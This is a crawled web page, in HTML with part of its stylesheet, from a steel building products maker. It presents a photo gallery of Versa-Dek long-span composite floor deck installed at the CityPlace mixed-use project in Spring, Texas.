

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newmill.com/resources/galleries/apartments-condos-dorms/city-place-springwoods-village.html
body_size: 5365
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"  content="width=device-width,initial-scale=1.0,minimum-scale=1.0">
<meta name = "format-detection" content = "telephone=no">
<title>Photos: Composite floors optimize space of mixed-use project</title>
<link rel="canonical" href="https://www.newmill.com/resources/galleries/apartments-condos-dorms/city-place-springwoods-village.html">
<!-- OneTrust Cookies Consent Notice start for newmill.com -->

<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="d91629c1-d802-4b7f-8e04-aff1eff48cf0" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for newmill.com -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVW24ZTD');</script>
<!-- End Google Tag Manager -->
<meta name="description" content="Dovetail long-span composite floor system meets the demands of the CityPlace mixed-use facility in Springwoods Village in Spring, Texas."> 
<!-- Open Graph Meta Tags -->
<meta property="og:url" content="https://www.newmill.com/resources/galleries/apartments-condos-dorms/city-place-springwoods-village.html">
<meta property="og:title" content="Photos: Composite floors optimize space of mixed-use project"/>
<meta property="og:site_name" content="New Millennium Building Systems">
<meta property="og:type" content="website">
<meta property="og:image" content="https://www.newmill.com/images/new-millennium-building-systems-home.jpg">
<meta property="og:description" content="Dovetail long-span composite floor system meets the demands of the CityPlace mixed-use facility in Springwoods Village in Spring, Texas."/>

<link rel="apple-touch-icon" sizes="57x57" href="../../../favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="../../../favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="../../../favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="../../../favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="../../../favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="../../../favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="../../../favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="../../../favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="../../../favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="../../../favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="../../../favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="../../../favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="../../../favicons/favicon-16x16.png">
<link rel="manifest" href="../../../favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
 
<link href="../../../css/common-newmill.min.css" rel="stylesheet" type="text/css">
<link href="../../../css/tier2-newmill.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="../sliderengine/amazingslider-1.css"> 
<!--Typekit-->
<link rel="stylesheet" href="https://use.typekit.net/qsi1zlp.css">


<link rel="shortcut icon" href="../../../favicons/favicon.ico" type="image/x-icon">
<link rel="icon" href="../../../favicons/favicon.ico" type="image/x-icon"> 

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVW24ZTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<h1>Long-span composite floors enable design flexibility, optimize space</h1>
<!-- the header and navigation -->

<div id="navbar">
<div class="whitebackground">
<div id="headerwrapper">

<header>

<div class="logo"><a href="../../../"><img src="../../../images/new-mill-logo.svg" alt="New Millennium Building Systems Logo" title="New Millennium Building Systems"/></a></div>

<a class="menu-link" href="#menu"></a>

<!--Top Navigation-->
<div class="topnav">
<ul>
<li><a href="../../../design-tools/load-tables.html" class="">Catalogs</a></li>
<li><a href="../../../contact/contact-local-sales.html" class="">Request Quote</a></li>
<li><a href="../../../about/careers.html" class="">Careers</a></li>
</ul>
</div>
<div class="clear"></div>

</header> 
</div><!-- end headerwrappper -->
</div><!-- end white -->

<div class="clear"></div>

<div class="container navbar-fixed-top">
<!--Main Navigation-->
<nav id="menu" class="menu">
<h2 class="display">Main Navigation</h2>
			<ul>
	        	<li class="has-submenu"><a href="#" class="">About</a>
	        		<ul class="sub-menu">
	        			 <li><a href="../../../about/company.html">Company</a></li>
						 	<li><a href="../../../about/innovation.html">Innovation</a></li>
						<li><a href="../../../about/customer-support.html">Customer Support</a></li>
						
              <li class="has-submenu more"><a href="#">Who We Serve</a>
							 <ul class="last step">
							  <li class="last"><a href="../../../about/who-we-serve/overview.html">Overview</a></li>
							  <li class="last"><a href="../../../about/who-we-serve/architects.html">Architects</a></li>
							  <li class="last"><a href="../../../about/who-we-serve/engineers.html">Engineers</a></li>
							  <li class="last"><a href="../../../about/who-we-serve/fabricators-erectors.html">Fabricators / Erectors</a></li>
							</ul>
						</li>
             <li><a href="../../../about/careers.html">Careers</a></li>
             <li><a href="../../../about/employees.html">Employee Login</a></li>
	        		</ul>
	        	</li>
          
          
	        	<li class="has-submenu"><a href="#" class="">Steel Joists</a>
	        		<ul class="sub-menu">
	        			<li><a href="../../../steel-joists/standard-joists-and-girders.html">Standard Joists and Girders</a></li>
	        			<li><a href="../../../steel-joists/special-profile-joists.html">Special Profile Joists</a></li>
	        			 <li><a href="../../../steel-joists/composite-joists.html">Composite Joists</a></li>
						 <li><a href="../../../steel-joists/flush-frame-connections.html">Flush-Frame Connections</a></li>
             <li><a href="../../../steel-joists/wood-nailer-joists.html">WN-Series<sup class="small">&#174;</sup> Wood Nailer Joists</a></li>
              <li><a href="../../../steel-joists/newbay-bridging.html">NewBay™ Bridging</a></li>
             <li><a href="../../../steel-joists/flex-joist.html">Flex-Joist™</a></li>
	        		</ul>
	        	</li>
          
          <li class="has-submenu"><a href="#" class="">Steel Deck</a>
	        		<ul class="sub-menu">
	        			<li class="has-submenu more"><a href="#">Roof Deck</a>
                <ul class="last step">
	        					     <li class="last"><a href="../../../steel-deck/roof-deck/versa-dek.html">Versa-Dek<sup class="small">&reg;</sup></a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/deep-dek.html">Deep-Dek<sup class="small">&reg;</sup></a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/1-0-deck.html">1.0 Deck</a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/f-deck.html">F Deck</a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/b-deck.html">B Deck</a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/n-deck.html">NW32<sup class="small">&reg;</sup> and N Deck</a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/curve-dek.html">Curve-Dek<sup class="small">&reg;</sup></a></li>
                </ul>
            </li>
	        			<li class="has-submenu more"><a href="#">Architectural Deck</a>
                 <ul class="last step">
				 <li class="last"><a href="../../../steel-deck/impressions.html">IMPRESSIONS<sup class="small">&reg;</sup></a></li>
	        		<li class="last"><a href="../../../steel-deck/roof-deck/versa-dek.html">Versa-Dek<sup class="small">&reg;</sup></a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/deep-dek.html">Deep-Dek<sup class="small">&reg;</sup></a></li>
                   <li class="last"><a href="../../../steel-deck/roof-deck/curve-dek.html">Curve-Dek<sup class="small">&reg;</sup></a></li>
                </ul>
            
            </li>
	        			 <li class="has-submenu more"><a href="#">Composite Deck</a>
                 <ul class="last step">
	        					     <li class="last"><a href="../../../steel-deck/composite-deck/deep-dek-composite.html">Deep-Dek<sup class="small">&reg;</sup> Composite</a></li>
                   <li class="last"><a href="../../../steel-deck/composite-deck/versa-dek-composite.html">Versa-Dek<sup class="small">&reg;</sup> Composite</a></li>
                   <li class="last"><a href="../../../steel-deck/composite-deck.html">Standard Composite</a></li>
                </ul>
             </li>
         
             
             <li><a href="../../../steel-deck/form-deck.html">Form Deck</a></li>
             <li class="has-submenu more"><a href="#">Bridge Deck</a>
                <ul class="last step">
	        					     <li class="last"><a href="../../../steel-deck/bridge-deck/bridge-dek.html">Bridge-Dek<sup class="small">&reg;</sup></a></li>
                   <li class="last"><a href="../../../steel-deck/bridge-deck/rhino-dek.html">Rhino-Dek<sup class="small">&reg;</sup></a></li>
                   <li class="last"><a href="../../../steel-deck/bridge-deck/matching-rebar-deck.html">Matching Rebar Deck</a></li>
                </ul>
             </li>
             <li><a href="../../../steel-deck/deck-accessories.html">Accessories</a></li>
             <li><a href="../../../steel-deck/deck-finishing-attaching.html">Finishing</a></li>
             <li><a href="../../../steel-deck/deck-fastening.html">Fastening</a></li>
			 									<li><a href="../../../steel-deck/red-side-lap-connection.html">RED<sup class="small">&#174;</sup> Side-Lap Connections</a></li>
	        		</ul>
	        	</li>
          
          
	        	<li class="has-submenu"><a href="#" class="">Long-Span Composite</a>
	          <ul class="sub-menu">
	        			<li><a href="../../../long-span-composite/multi-story-systems.html">Multi-Story Systems</a></li>
	        			<li><a href="../../../long-span-composite/composite-joists-system.html">Composite Joist System</a></li>
	        			<li><a href="../../../long-span-composite/deep-dek-composite-system.html">Deep-Dek<sup class="small">&reg;</sup> Composite System</a></li>
            <li><a href="../../../long-span-composite/versa-dek-composite-system.html">Versa-Dek<sup class="small">&reg;</sup> Composite System</a></li>
	        		</ul>
	        	</li>
          
          <li class="has-submenu"><a href="#" class="">Design Tools</a>
	          <ul class="sub-menu">
	        			<li><a href="../../../design-tools/load-tables.html">Catalogs</a></li>
	        			<li><a href="../../../design-tools/bim-design.html">BIM Design</a></li>
	        			<li><a href="https://tools.newmill.com/deck-tools/" target="_blank" rel="noopener">Deck Tools <i class="fas fa-external-link-alt fa-sm right"></i></a></li>
            <li><a href="../../../design-tools/deck-details.html">Deck Design Drawings</a></li>
            <li><a href="../../../design-tools/nrc-acoustic-data.html">NRC Acoustical Data</a></li>
            <li><a href="../../../design-tools/tools/standard-joist-tools.html">Standard Joist Tool</a></li>
            <li><a href="../../../design-tools/tools/special-profile-tools.html">Special Profile Joist Tool</a></li>
            <li><a href="../../../design-tools/tools/girders-tool.html">Joist Girder Tool</a></li>
            <li><a href="../../../design-tools/design-tool-license-agreement.html">License Agreement</a></li>
	        		</ul>
	        	</li>

	        	<li class="has-submenu"><a href="#" class="current">Resources</a>
	        		<ul class="sub-menu">
						<li class="has-submenu more"><a href="#">Sustainability</a>
							 <ul class="last step">
			 					<li class="last"><a href="../../../resources/sustainability/leed.html">EPDs and LEED</a></li>
								<li class="last"><a href="../../../resources/sustainability/sustainability-practices.html">Sustainability Practices</a></li>
			 					<li class="last"><a href="../../../resources/sustainability/advantages.html">Advantages</a></li>
								<li class="last"><a href="../../../resources/sustainability/in-action.html">In Action</a></li>
								<li class="last"><a href="../../../resources/sustainability/environmental-data.html">Environmental Data</a></li>
								<li class="last"><a href="../../../resources/sustainability/commitment.html">Commitment</a></li>
								<li class="last"><a href="../../../resources/sustainability/decarbonization-goals.html">Decarbonization Goals</a></li>
							</ul>
					</li>	
					
           <li><a href="../../../resources/project-gallery.html">Project Gallery</a></li>
           <li><a href="../../../resources/faqs.html">FAQs</a></li>
           <li><a href="../../../resources/certifications.html">Certifications</a></li>
	       <li><a href="../../../resources/education-courses.html">Education Courses</a></li>
	       <li><a href="../../../resources/brochures-guides.html">Brochures and Guides</a></li>
	       <li><a href="https://blog.newmill.com/" target="_blank" rel="noopener">Blog <i class="fas fa-external-link-alt fa-sm right"></i></a></li>
             <li><a href="../../../resources/documentation.html">Documentation</a></li>
             <li><a href="../../../resources/industry-links.html">Industry Links</a></li>
             <li><a href="../../../resources/glossary.html">Glossary of Terms</a></li>
	        		</ul>
	        	</li>
          
          <li class="has-submenu"><a href="#" class="">Contact</a>
	        		<ul class="sub-menu">
                         <li><a href="../../../contact/contact-local-sales.html">Local Sales</a></li>
	        			 <li><a href="../../../contact/specialists.html">Specialists</a></li>
						 <li><a href="../../../contact/locations.html">Locations</a></li>
	        		</ul>
	        	</li>
          
          
	        </ul>
		</nav>
</div><!-- end container -->
</div>
<!-- end navbar -->

<div class="clear"></div>


<!-- imagewrapper -->
<div class="imagewrapper">
<h3 title="Apartments, condos and dorm">Apartments, condos and dorms</h3>
</div>
<!-- End imagewrapper --> 

<div class="whitebackground">
<div class="parallelogram clear">

<div class="SubheadContainer">
<h4 class="long" title="CityPlace in Springwoods Village">CityPlace in Springwoods Village</h4>
<div class="clear"></div>
</div>
</div><!-- End parallelogram --> 

<div class="wrapper">
<div class="content nobottompadding">

<div class="breadcrumbs">
<ul>
<li><a href="../../project-gallery.html">Project Gallery</a></li>
<li>|</li>
<li><a href="../apartments-condos-dorms.html">Apartments, condos and dorms</a></li>
</ul>
</div>
<div class="clear"></div>

<div class="ThreeQuaterCol">
<p>More than 300,000 square feet of Versa-Dek&reg; long-span dovetail composite floor deck was used in the CityPlace mixed-use facility in Springwoods Village in Spring, Texas. B deck and 0.6 Form Deck also were used.</p>
</div>

<div class="clear"></div>
</div><!--End content-->
</div><!--End wrapper-->
</div><!--End White-->
<!----------------------------------------> 

<div class="darkblue">
<div class="wrapper">
<div class="content">

<div class="ThreeQuaterCol">
<!-- Insert to your webpage where you want to display the slider -->
        <div id="amazingslider-wrapper-1" style="display:block;position:relative;max-width:100%;margin:0 auto;">
        <div id="amazingslider-1" style="display:block;position:relative;margin:0 auto;">
            <ul class="amazingslider-slides" style="display:none;">
            <li>
            <img src="https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/Apartments-City-Place-1.jpg" 
            srcset="
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-480/Apartments-City-Place-1.jpg 480w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-960/Apartments-City-Place-1.jpg 960w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-800/Apartments-City-Place-1.jpg 1078w"
        
            sizes="(min-width: 1078px) 960px, 
            (min-width: 2156px) 960px,
                100vw"
            alt="Workers placing dovetail deck on to support beams"  title="Crews work to spread the Versa-Dek® Composite deck panels on the frame of this multi-story mixed-use development." /> 
            </li>
            <li>
            <img src="https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/Apartments-City-Place-2.jpg" 
            srcset="
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-480/Apartments-City-Place-2.jpg 480w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-960/Apartments-City-Place-2.jpg 960w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-800/Apartments-City-Place-2.jpg 1078w"
        
            sizes="(min-width: 1078px) 960px, 
            (min-width: 2156px) 960px,
                100vw"
            alt="Pouring concrete onto dovetail deck with rebar wire"  title="Long-span composite floors combine the erection speed and design versatility of steel with the strength and durability of concrete. " />
            </li>
            <li>
            <img src="https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/Apartments-City-Place-3.jpg" 
            srcset="
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-480/Apartments-City-Place-3.jpg 480w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-960/Apartments-City-Place-3.jpg 960w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-800/Apartments-City-Place-3.jpg 1078w"
        
            sizes="(min-width: 1078px) 960px, 
            (min-width: 2156px) 960px,
                100vw"
            alt="Workers leveling concrete on multi-story construction"  title="A composite floor system can use up to 40 percent less concrete than poured-in-place concrete floors." />
            </li>
            <li>
            <img src="https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/Apartments-City-Place-4.jpg" 
            srcset="
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-480/Apartments-City-Place-4.jpg 480w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-960/Apartments-City-Place-4.jpg 960w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-800/Apartments-City-Place-4.jpg 1078w"
        
            sizes="(min-width: 1078px) 960px, 
            (min-width: 2156px) 960px,
                100vw"
            alt="Finishing concrete on composite floor structure"  title="Long-span composite floors optimize space significantly. A 6-story building, for example, can be designed under 60 feet using this system." />
            </li>
            <li>
            <img src="https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/Apartments-City-Place-5.jpg" 
            srcset="
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-480/Apartments-City-Place-5.jpg 480w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-960/Apartments-City-Place-5.jpg 960w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-800/Apartments-City-Place-5.jpg 1078w"
        
            sizes="(min-width: 1078px) 960px, 
            (min-width: 2156px) 960px,
                100vw"
            alt="Versa-Dek and shoring system"  title="Left exposed, Versa-Dek® Composite floors provide a highly aesthetic ceiling to the space below." />
            </li>
            <li>
            <img src="https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/Apartments-City-Place-6.jpg" 
            srcset="
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-480/Apartments-City-Place-6.jpg 480w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-960/Apartments-City-Place-6.jpg 960w,
            https://ik.imagekit.io/qaesmap45k/newmill/images/galleries/apartments/tr:w-800/Apartments-City-Place-6.jpg 1078w"
        
            sizes="(min-width: 1078px) 960px, 
            (min-width: 2156px) 960px,
                100vw"
            alt="Multi-story residentail building construction with composite floor systems"  title="Long-span composite floors combine the erection speed and design versatility of steel with the strength and durability of concrete." />
            </li>
            </ul> 
            <ul class="amazingslider-thumbnails" style="display:none;">
                <li><img src="../images/thumbs/Apartments-City-Place-1-tn.jpg" alt="Workers placing dovetail deck on to support beams" title="Workers placing dovetail deck on to support beams" /></li>
                <li><img src="../images/thumbs/Apartments-City-Place-2-tn.jpg" alt="Pouring concrete onto dovetail deck with rebar wire" title="Pouring concrete onto dovetail deck with rebar wire" /></li>
                <li><img src="../images/thumbs/Apartments-City-Place-3-tn.jpg" alt="Workers leveling concrete on multi-story construction" title="Workers leveling concrete on multi-story construction" /></li>
                <li><img src="../images/thumbs/Apartments-City-Place-4-tn.jpg" alt="Finishing concrete on composite floor structure" title="Finishing concrete on composite floor structure" /></li>
                <li><img src="../images/thumbs/Apartments-City-Place-5-tn.jpg" alt="Versa-Dek and shoring system" title="Versa-Dek and shoring system" /></li>
                <li><img src="../images/thumbs/Apartments-City-Place-6-tn.jpg" alt="Multi-story residentail building construction with composite floor systems" title="Multi-story residentail building construction with composite floor systems" /></li>
            </ul>
        </div>
    </div>
    <!-- End of body section HTML codes -->    
</div> 

<div class="OneCol B">
<ul class="Main">
<li class="nobullet offwhite gallery"><span class="gallery">Location:</span> Spring, TX</li>
<li class="nobullet offwhite gallery"><span class="gallery">Customer:</span> RSL Contractors</li>
<li class="nobullet offwhite gallery"><span class="gallery">Products:</span> Versa-Dek® 2.0 LS and LS ES, 0.6 Form Deck and 1.5B Deck</li>
</ul>
</div>

<div class="clear"></div>
</div><!--End content-->
<div class="spacer1">&nbsp;</div> 
</div><!--End Wrapper--> 
</div><!--End darkblue-->
<!---------------------------------------->

<div class="lightergrey">
<div class="wrapper">
<div class="content toppadding nobottompadding">
<div class="OneCol A">
<button class="button1 buttonwidth1"><a href="../apartments-condos-dorms.html">Apartments, condos and dorms</a></button>
</div>
<div class="clear"></div>
</div><!--End content-->
</div><!--End Wrapper-->
</div><!--End lightergrey-->

<!----------------------------------------> 

<div class="clear"></div>

<!-- Footer -->

<!-- Footer -->
<div class="whitebackground">
<div class="wrapper">
<div class="content smalltoppadding">
<div class="tagline"><p>Building success together</p></div>
<div class="social">
<a href="https://www.linkedin.com/company/new-millennium-building-systems" target="_blank" rel="noopener" title="Linkedin" aria-label="Linkedin"><i class="fab fa-linkedin fa-2x"></i></a>
<a href="https://www.facebook.com/Steel.Newmill/" target="_blank" rel="noopener" title="Facebook" aria-label="Facebook"><i class="fab fa-facebook-square fa-2x"></i></a>
<a href="https://www.youtube.com/channel/UCAtYMp2jdiZus6tozt8psAA" target="_blank" rel="noopener" title="Youtube" aria-label="Youtube"><i class="fab fa-youtube-square fa-2x"></i></a>
<div class="clear"></div>
</div>
</div><!-- End content -->
</div><!--End Wrapper-->
</div>

<div class="footerwrapper lightgrey">
<footer>

<div class="footercolumn1">
<address>
<p>
Headquarters<br>
1690 Broadway, Bldg. 19, Ste. 160<br>
Fort Wayne, IN 46802<br>
<a href="tel:+12603218080" aria-label="2 6 0. 3 2 1. 8 0 8 0." class="phone">Phone: 260.321.8080</a>
</p></address>
<p>&copy;
<span id="copyrightYear"></span> New Millennium Building Systems, LLC&nbsp;&nbsp; All rights reserved.
<script type="text/javascript">document.getElementById('copyrightYear').innerHTML = new Date().getFullYear();</script>
</p>
</div>

<div class="footercolumn2">
<ul>
<li><a href="../../../resources/site-map.html">Site Map</a></li>
<li><a href="../../../resources/website-privacy-policy.html">Privacy Policy</a></li>
<li><a href="../../../resources/website-terms-and-conditions.html">Website Terms and Conditions</a></li>
<li><a href="../../../resources/website-accessibility-statement.html">Website Accessibility Statement</a></li>
</ul> 
<a href="http://www.steeldynamics.com/" target="_blank" rel="noopener"><img src="../../../images/SDI-Steel-Dynamics-grey-01.svg" alt="Steel Dynamics Logo" class="sdi"/></a>
<p>New Millennium Building Systems is a wholly owned subsidiary of Steel Dynamics, Inc.</p>
<!-- OneTrust Cookies Settings button start -->
<button id="ot-sdk-btn" class="ot-sdk-show-settings">Manage Consent Preferences</button>
<!-- OneTrust Cookies Settings button end -->
 </div>

<div class="clear"></div>


<!--Mobile Nav-->
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
  
    <script src="../sliderengine/jquery.js"></script>
    <script src="../sliderengine/amazingslider.js"></script>
    <script src="../sliderengine/initslider-1.js"></script>

<script src="../../../js/global.min.js"></script>

<!--Font Awesome-->
<script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js" integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous"></script>


<!--ActOn Tracking-->
<script type="text/plain" class="optanon-category-C0002">/*<![CDATA[*/(function(w,a,b,d,s){w[a]=w[a]||{};w[a][b]=w[a][b]||{q:[],track:function(r,e,t){this.q.push({r:r,e:e,t:t||+new Date});}};var e=d.createElement(s);var f=d.getElementsByTagName(s)[0];e.async=1;e.src='//steel.newmill.com/cdnr/50/acton/bn/tracker/8124';f.parentNode.insertBefore(e,f);})(window,'ActOn','Beacon',document,'script');ActOn.Beacon.track();/*]]>*/</script>

<script data-ot-ignore async="async" src="https://static.srcspot.com/libs/catlin.js" type="application/javascript"></script>


</footer>

</div>
 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.newmill.com/css/common-newmill.min.css
body_size: 3713
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,button{font-weight:inherit;font-style:inherit;vertical-align:baseline;box-sizing:border-box;border:0;outline:0;margin:0;padding:0;font-family:inherit;list-style-type:none}html,body{-webkit-text-size-adjust:100%;font-size:16px}video{outline:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}:focus{outline:0}img,object{max-width:100%}img.objectfit{-o-object-fit:cover;object-fit:cover;width:100%}img.vertical{vertical-align:top;display:block}.fill{justify-content:center;align-items:center;display:flex;overflow:hidden}.fill img{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:auto}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{background-color:#e9e9ed!important}.jw-state-idle .jw-controls,.jw-background-color,.jw-state-idle .jw-controls{background-color:#0000!important}.jw-controls-backdrop{background:0 0!important}.jw-state-complete .jw-controls{background-color:#0000!important}.wf-loading{visibility:hidden}.wf-loading h1,h2,h3,h4,h5,h6{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700}.wf-loading a,p{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400}.wf-active{visibility:visible}.wf-active h1,h2,h3,h4,h5,h6{font-family:century-gothic,sans-serif;font-style:normal;font-weight:400}.wf-active p,a,li{font-family:proxima-nova,sans-serif;font-style:normal}.wf-active .text p{font-family:proxima-nova,sans-serif;font-style:normal;font-weight:400}.wf-inactive h1,h2,h3,h4,h5,h6{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700}.wf-inactive a,p{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400}body{background:url(../images/home/home-background.jpg) 100% 125px/100% 450px no-repeat;margin:0;padding-top:137px}body.holding{background-position:100% 200px;background-size:100% 250px;padding-top:50px}body h1{text-indent:-5000px;display:none}#navbar{z-index:100;width:100%;position:fixed;top:0}.navbar-fixed-top.scrolled{border-bottom:1px solid #fff;transition:background-color .2s linear;box-shadow:0 7px 5px #2d466080;background-color:#2d4660!important}.fade{animation:1s fadein}@keyframes fadein{0%{opacity:0}to{opacity:1}}.clear{clear:both}.rounded-corners{border-radius:20px}img a{border:none}table{border-collapse:collapse;border-spacing:0}.aligncenter{text-align:center}.spacer1{clear:both;height:25px}.spacer2{clear:both;height:50px}.spacer3{clear:both;height:20px}.display{display:block}p,a,li,dt,dd{font-family:proxima-nova,sans-serif;text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:century-gothic,sans-serif;font-style:normal;font-weight:400}sup{vertical-align:98%;padding:0 0 0 2px;font-size:14px;line-height:10px}sup.large{vertical-align:90%;padding:0 0 0 4px;font-size:14px;line-height:25px}sup.med{line-height:10px;vertical-align:60%!important;padding:0 0 0 1px!important;font-size:12px!important}sup.small{vertical-align:40%;padding:0 0 0 